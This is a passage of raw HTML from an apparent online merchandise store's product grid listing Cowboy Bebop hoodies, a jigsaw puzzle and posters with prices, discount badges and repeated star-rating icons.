  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="428">
    <a href="https://cowboybebop.store/product/cowboy-bebop-hoodies-stray-dog-strut-pullover-hoodie-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/940/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u2-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Hoodies - Stray Dog Strut Pullover Hoodie RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-hoodies-stray-dog-strut-pullover-hoodie-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Hoodies - Stray Dog Strut Pullover Hoodie RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="195">
    <a href="https://cowboybebop.store/product/cowboy-bebop-puzzles-cowboy-bebop-starfish-jigsaw-puzzle-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/455/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Puzzles - Cowboy Bebop - Starfish Jigsaw Puzzle RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-puzzles-cowboy-bebop-starfish-jigsaw-puzzle-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Puzzles - Cowboy Bebop - Starfish Jigsaw Puzzle RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="69">
    <a href="https://cowboybebop.store/product/cowboy-bebop-posters-cowboy-bebop-girl-poster-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/189/conversions/poster504x498f8f8f8-pad600x600f8f8f8.u1-1-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Posters - Cowboy Bebop Girl Poster RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-posters-cowboy-bebop-girl-poster-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Posters - Cowboy Bebop Girl Poster RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="63">
    <a href="https://cowboybebop.store/product/cowboy-bebop-posters-see-you-poster-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/173/conversions/poster504x498f8f8f8-pad600x600f8f8f8.u2-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Posters - See you Poster RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-posters-see-you-poster-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Posters - See you Poster RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
